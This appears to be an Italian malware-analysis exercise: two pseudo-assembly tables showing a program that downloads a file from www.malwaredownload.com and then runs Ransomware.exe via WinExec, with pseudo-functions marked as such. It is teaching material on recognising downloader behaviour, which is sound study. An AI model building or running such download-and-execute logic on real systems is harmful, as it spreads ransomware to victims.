 Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione